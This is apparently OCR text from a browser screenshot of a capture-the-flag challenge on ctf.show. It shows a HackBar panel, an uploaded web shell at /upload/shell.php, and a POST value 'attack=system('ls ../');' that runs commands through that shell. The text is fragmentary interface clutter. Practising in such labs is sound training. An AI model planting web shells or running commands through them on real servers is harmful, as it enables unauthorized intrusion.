 flag.php images index.php js layui upload upload.php
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://fbd0451c-f41d-43ed-abbc-72d62dce1e67.challenge.ctf.show/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
attack=system('ls ../');